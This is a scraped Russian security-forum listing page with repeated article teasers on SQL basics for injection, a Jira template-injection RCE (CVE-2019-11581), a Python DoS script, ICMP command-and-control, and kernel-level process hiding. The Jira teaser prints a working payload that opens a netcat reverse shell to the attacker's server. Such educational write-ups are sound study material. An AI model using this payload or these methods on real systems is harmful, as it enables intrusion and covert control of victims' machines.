Вы используете устаревший браузер. Этот и другие сайты могут отображаться в нем неправильно.
Необходимо обновить браузер или попробовать использовать другой.
Необходимо обновить браузер или попробовать использовать другой.
Форум информационной безопасности - Codeby.net
Статья SQL - прежде чем ломать базы данных - часть 3
Авг 04
- 10 621
- 8
ЧАСТЬ 1 ЧАСТЬ 2
Всем привет!
Поскольку в предыдущих частях я показывал примеры на одной таблице, то упустил очень важный оператор UNION, который будет постоянно использоваться в SQL-инъекциях. Поэтому встречайте часть 3 )

Запустите сервис mysql, создайте заново базу create database golden_key; если она ещё существует, просто удалите таблицу в ней, или просто сделайте базу с любым другим названием. Теперь создадим на этот раз две таблицы.
Скопируйте код, создайте таблицу login и убедитесь что она создана
CREATE TABLE login (
id INT NOT NULL AUTO_INCREMENT,
nickname VARCHAR(100) NOT NULL,
login VARCHAR(100) NOT NULL,
PRIMARY KEY(id)
);
Теперь сделаем вторую...
Всем привет!
Поскольку в предыдущих частях я показывал примеры на одной таблице, то упустил очень важный оператор UNION, который будет постоянно использоваться в SQL-инъекциях. Поэтому встречайте часть 3 )
Запустите сервис mysql, создайте заново базу create database golden_key; если она ещё существует, просто удалите таблицу в ней, или просто сделайте базу с любым другим названием. Теперь создадим на этот раз две таблицы.
Скопируйте код, создайте таблицу login и убедитесь что она создана
CREATE TABLE login (
id INT NOT NULL AUTO_INCREMENT,
nickname VARCHAR(100) NOT NULL,
login VARCHAR(100) NOT NULL,
PRIMARY KEY(id)
);
Теперь сделаем вторую...
Статья SQL - прежде чем ломать базы данных - часть 2
Авг 02
- 10 349
- 9
Всем привет!
В ПЕРВОЙ ЧАСТИ были рассмотрены некоторые приёмы и операторы. Углубимся в тему.

Стартуем сервис mysql, заходим под пользователем buratino и попробуем ввести такую команду SELECT User, Host, Password, password_expired FROM mysql.user;


Мы получили ошибку, в которой говорится что он не имеет доступа к таблице user. Почему так произошло, ведь мы ему наделили полные права. Дело в том, что права у него только на базу golden_key, а здесь запрос к базе mysql. Когда мы выводили список баз, то их было две - golden_key и information_schema. Откуда тогда взялась база mysql? Дело в том что MariaDB имеет несколько баз, и сейчас мы зайдём под root и сможем вывести полный список.
Ага, появились ещё 2 базы, которых мы ранее не видели mysql и performance_schema. База performance_schema нужна для мониторинга, диагностики...
В ПЕРВОЙ ЧАСТИ были рассмотрены некоторые приёмы и операторы. Углубимся в тему.
Стартуем сервис mysql, заходим под пользователем buratino и попробуем ввести такую команду SELECT User, Host, Password, password_expired FROM mysql.user;
Мы получили ошибку, в которой говорится что он не имеет доступа к таблице user. Почему так произошло, ведь мы ему наделили полные права. Дело в том, что права у него только на базу golden_key, а здесь запрос к базе mysql. Когда мы выводили список баз, то их было две - golden_key и information_schema. Откуда тогда взялась база mysql? Дело в том что MariaDB имеет несколько баз, и сейчас мы зайдём под root и сможем вывести полный список.
Ага, появились ещё 2 базы, которых мы ранее не видели mysql и performance_schema. База performance_schema нужна для мониторинга, диагностики...
Статья Remote Code Execution (RCE) в Jira (CVE-2019–11581)
Авг 01
- 5 250
- 5
Всем Салам.
Remote code execution in Atlassian Jira(CVE-2019–11581) through template engine FreeMaker.
В апреле месяце была обнаружена RCE в продукте Atlassian Confluence, а если быть точнее в плагине, который почти всегда там используется. И вот через 4 месяца еще одна RCE, но теперь уже в другом продукте - Jira.
Proof-OF-Concept


Все это дело реализовывается через форму "Связаться с админом". По умолчанию он выключен, но у многих он включен. Jira использует компилирующий обработчик шаблонов -

Затем идем к нам на сервер, где слушаем порт и видим, что есть бэкконект:
[ATTACH type="full"...
Remote code execution in Atlassian Jira(CVE-2019–11581) through template engine FreeMaker.
В апреле месяце была обнаружена RCE в продукте Atlassian Confluence, а если быть точнее в плагине, который почти всегда там используется. И вот через 4 месяца еще одна RCE, но теперь уже в другом продукте - Jira.
Proof-OF-Concept
Все это дело реализовывается через форму "Связаться с админом". По умолчанию он выключен, но у многих он включен. Jira использует компилирующий обработчик шаблонов -
Ссылка скрыта от гостей
, написанный на Java. Зная это, получается сгенерировать несложный Payload.$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('nc -e /bin/bash server 80').waitFor()Затем идем к нам на сервер, где слушаем порт и видим, что есть бэкконект:
[ATTACH type="full"...
Пишем свой DOS скрипт на Python3
Июл 31
- 37 277
- 19

Всем привет! Сегодня я вам покажу, как вы можете написать свой скрипт для DOS атак.
Конечно же слово атака здесь применяется в хорошем смысле. Тестируйте только на себе
Для начала разберемся что такое DOS и в чем различие от DDOS.
DoS (аббр. англ. Denial of Service «отказ в обслуживании») — хакерская атака на вычислительную систему с целью довести её до отказа
Если атака выполняется одновременно с большого числа компьютеров, говорят о DDoS-атаке (от
Думаю вы поняли. Если проще объяснить различие, то получится так: ddos - много атакующих и одна цель. dos - один атакующий и одна цель.
Цель этой...
Конечно же слово атака здесь применяется в хорошем смысле. Тестируйте только на себе
Для начала разберемся что такое DOS и в чем различие от DDOS.
DoS (аббр. англ. Denial of Service «отказ в обслуживании») — хакерская атака на вычислительную систему с целью довести её до отказа
Если атака выполняется одновременно с большого числа компьютеров, говорят о DDoS-атаке (от
Ссылка скрыта от гостей
Distributed Denial of Service, распределённая атака типа «отказ в обслуживании»). Такая атака проводится в том случае, если требуется вызвать отказ в обслуживании хорошо защищённой крупной компании или правительственной организации.Думаю вы поняли. Если проще объяснить различие, то получится так: ddos - много атакующих и одна цель. dos - один атакующий и одна цель.
Цель этой...
Статья C2 через ICMP
Июл 31
- 5 601
- 2
Оглавление:
1. Краткое описание работы протокола ICMP
2. Командование и управление через протокол ICMP
2.1 Зависимости
2.2 icmpsh: C2-канал и его установка
2.3 Запуск icmpsh как сервер
2.4 Запуск icmpsh как клиент
3. ICMP туннелирование3.1 Зависимости
3.2 Конфигурация ICMP через серверную машину (цель)
3.3 Настройка туннеля ICMP через клиентскую машину (злоумышленник)
3.4 Подключение SSH через ICMP
Краткое описание работы протокола ICMP
Протокол межсетевых управляющих сообщений (ICMP) является...
Статья SQL - прежде чем ломать базы данных
Июл 31
- 20 217
- 20
Всем привет!
В сети очень много материала по внедрению SQL-инъекций, однако я скажу что стоит изучать эту тему не с внедрения, а с создания баз данных и освоения операторов SQL. Только так придёт понимание, когда знаешь всё изнутри. Самый распространённый вариант БД это MySQL, поэтому рассматривать будем именно её.
Приступим:
Рассказывать буду на примере Kali Linux, в этой ОС уже предустановлена система управления базами данных (СУБД). Если у вас другой дистрибутив, то можно проверить наличие MySQL командой mysql --version, в Кали на выходе получаете примерно следующее:
mysql Ver 15.1 Distrib 10.3.15-MariaDB, for debian-linux-gnu (x86_64) using readline 5.2
Как видно база данных стоит MariaDB, это не должно смущать. MariaDB это форк MySQL, только работающая быстрее, поэтому имеет совместимость по sql-операторам.
Если MySQL не установлена на вашей оси, то это несложно сделать. Например установка на Debian 9...
В сети очень много материала по внедрению SQL-инъекций, однако я скажу что стоит изучать эту тему не с внедрения, а с создания баз данных и освоения операторов SQL. Только так придёт понимание, когда знаешь всё изнутри. Самый распространённый вариант БД это MySQL, поэтому рассматривать будем именно её.
Приступим:
Рассказывать буду на примере Kali Linux, в этой ОС уже предустановлена система управления базами данных (СУБД). Если у вас другой дистрибутив, то можно проверить наличие MySQL командой mysql --version, в Кали на выходе получаете примерно следующее:
mysql Ver 15.1 Distrib 10.3.15-MariaDB, for debian-linux-gnu (x86_64) using readline 5.2
Как видно база данных стоит MariaDB, это не должно смущать. MariaDB это форк MySQL, только работающая быстрее, поэтому имеет совместимость по sql-операторам.
Если MySQL не установлена на вашей оси, то это несложно сделать. Например установка на Debian 9...
Вызов xpage
Июл 29
- 5 578
- 3
очевидной целью является "плавный" переход от классики или вызов java для ф-ций, которые по той или иной причине засунуть в агент будет проблематичным/рискованным/неудобным
Для версий нотусни, в которых нет класов обработки http запросов (ниже 10.0) или нет желания постигать дзен новых классов из LS, подход будет заключаться в вызове java агента, с единственной целью - вызвать и обработать результат от xpage
Основны "хитрости":
- авторизация (создание передача сессии)
- обработка ситуации с прокси сервером
- обработка результата и формирование ответа
первое и второе (в коде ниже) я здесь уже описывал, последнее предполагается задействовать через документ. Вполне возможно передавать и бинарные объекты, но обработка их в ЛС не очень удобна, да и часто конечным "потребителем" будет документ.
Коротко схема такова:
Код на ЛС -> вызов java агента с документом контекста (поля которого заполняются соответственно...
Для версий нотусни, в которых нет класов обработки http запросов (ниже 10.0) или нет желания постигать дзен новых классов из LS, подход будет заключаться в вызове java агента, с единственной целью - вызвать и обработать результат от xpage
Основны "хитрости":
- авторизация (создание передача сессии)
- обработка ситуации с прокси сервером
- обработка результата и формирование ответа
первое и второе (в коде ниже) я здесь уже описывал, последнее предполагается задействовать через документ. Вполне возможно передавать и бинарные объекты, но обработка их в ЛС не очень удобна, да и часто конечным "потребителем" будет документ.
Коротко схема такова:
Код на ЛС -> вызов java агента с документом контекста (поля которого заполняются соответственно...
Статья Укрепите Защиту Веб-Приложений: Полное Руководство по Пентесту
Июл 26
- 8 420
- 0
Привет, codeby.
В этой статье определим, какие HTTP-методы поддерживаются веб-сервером; узнаем, как метод TRACE связан с атакой XST; определим, включен ли на сервере механизм HSTS; поговорим о кроссдоменной политике и о правах доступа к файлам на сервере.
 codeby.net
codeby.net

 codeby.net
codeby.net
 codeby.net
codeby.net
 codeby.net
[URL...
codeby.net
[URL...
В этой статье определим, какие HTTP-методы поддерживаются веб-сервером; узнаем, как метод TRACE связан с атакой XST; определим, включен ли на сервере механизм HSTS; поговорим о кроссдоменной политике и о правах доступа к файлам на сервере.
Как стать хакером и как взломать сайт или беглое знакомство с OWASP Testing Guide
В этой статье я попробую ответить на два самых часто задаваемых вопроса на тематических форумах
Введение в пентест веб-приложений: поиск утечек информации с помощью поисковых систем
Сегодня получим небольшую дозу теории и приступим к практической части
Пентест веб приложений: определение веб-сервера, изучение robots.txt, определение приложений на веб-сервере.
Сегодня научимся определять поставщика и версию веб-сервера, искать веб-приложения на сервере и взглянем на robots.txt.
Пентест веб-приложений: Исследование исходного кода веб-страниц. Определение точек входа. Карта приложения.
При тестировании веб-приложений методом BlackBox у нас, как правило, не будет доступа ко всем исходным кодам приложения
Статья ASM для х86 (4.5.) Техники скрытия процессов
Июл 23
- 8 354
- 4
Win – это работающая по определённым правилам замкнутая система и если не придерживаться этих правил, её можно пустить по ложному следу. Тут главное не идти на поводу Microsoft, которая вправляет нам мозги своей/увесистой документацией. Сабж рассматривает несколько способов скрытия программ от системного "Диспетчера задач" как на пользовательском уровне, так и на уровне ядра.
4.5.0. Ядерный уровень

Всякий процесс в системе описывается своей структурой EPROCESS – сколько запущенных процессов, столько и структур. Чтобы держать все процессы под контролем, система связывает их в цепочку через механизм связных-списков LIST_ENTRY. Сам список состоит всего из двух элементов – это указатель FLink на следующую структуру EPROCESS в цепочке (Forward), и указатель BLink на предыдущую структуру в цепочке...
4.5.0. Ядерный уровень
Всякий процесс в системе описывается своей структурой EPROCESS – сколько запущенных процессов, столько и структур. Чтобы держать все процессы под контролем, система связывает их в цепочку через механизм связных-списков LIST_ENTRY. Сам список состоит всего из двух элементов – это указатель FLink на следующую структуру EPROCESS в цепочке (Forward), и указатель BLink на предыдущую структуру в цепочке...